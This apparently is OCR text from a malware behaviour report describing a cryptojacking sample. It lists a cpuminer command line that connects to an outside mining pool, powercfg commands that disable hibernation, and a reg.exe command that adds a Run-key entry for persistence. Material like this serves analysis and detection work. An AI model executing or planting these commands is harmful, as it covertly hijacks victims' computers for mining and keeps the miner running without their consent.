
Creates and executes the following:
'%APPDATA%\Roaming\pooler-cpuminer-2.3.2-
win32\minerd.exe' --threads 4 --url stratum+tcp://mine.pool-
x.eu:9000 --userpass tophosts.1:x
'%APPDATA%\Roaming\pooler-cpuminer-2.3.2-
win32\minerd-win64.exe'
Executes the following:
'<SYSTEM32>\powercfg.exe' /x /hibernate-timeout-dc 0
'<SYSTEM32>\powercfg.exe' -SetAcValueIndex 381b4222-
f694-41f0-9685-ff5bb260df2e 4f971e89-eebd-4455-a8de-
9e59040e7347 5ca83367-6e45-459f-a27b-476b1d01c936
000
'<SYSTEM32>\powercfg.exe' -SetDcValueIndex 381b4222-
f694-41f0-9685-ff5bb260df2e 4f971e89-eebd-4455-a8de-
9e59040e7347 5ca83367-6e45-459f-a27b-476b1d01c936
000
'<SYSTEM32>\powercfg.exe' /x /hibernate-timeout-ac 0
'<SYSTEM32>\reg.exe' add
"HKCU\Software\Microsoft\Windows\CurrentVersion\Run"
/f /v CpuCoin /t REG_SZ /d
"%APPDATA%\Roaming\pooler-cpuminer-2.3.2-
win32\minerd-win64.exe"